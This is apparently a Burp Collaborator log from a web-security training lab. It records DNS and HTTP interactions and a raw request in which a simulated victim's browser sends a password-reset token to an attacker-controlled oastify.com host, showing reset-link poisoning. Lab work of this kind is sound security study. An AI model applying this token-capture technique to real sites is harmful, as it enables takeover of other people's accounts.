 10 2025-Jun-20 02:32:38.765 UTC DNS v73zpcdpgt4basg0ozj3xg11tszjnbb0 3.251.120.133
11 2025-Jun-20 02:32:38.828 UTC HTTP v73zpcdpgt4basg0ozj3xg11tszjnbb0 34.251.122.40
12 2025-Jun-20 02:33:41.249 UTC DNS v73zpcdpgt4basg0ozj3xg11tszjnbb0 3.251.104.234
13 2025-Jun-20 02:33:41.265 UTC HTTP v73zpcdpgt4basg0ozj3xg11tszjnbb0 34.251.122.40
14 2025-Jun-20 02:33:41.896 UTC DNS v73zpcdpgt4basg0ozj3xg11tszjnbb0 172.253.5.21
15 2025-Jun-20 02:33:41.971 UTC DNS v73zpcdpgt4basg0ozj3xg11tszjnbb0 172.253.237.17
16 2025-Jun-20 02:33:43.078 UTC HTTP v73zpcdpgt4basg0ozj3xg11tszjnbb0 42.1.77.206
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 GET /forgotpassword?temp-forgot-password-token=vmob0dzzc9vjw4fuo5v4umy5hto2ta7t HTTP/1.1
2 Host: v73zpcdpgt4basg0ozj3xg11tszjnbb0.oastify.com
3 Connection: keep-alive
4 sec-ch-ua: "HeadlessChrome";v="125", "Chromium";v="125", "Not.A/Brand";v="24"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.6422.141 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15
16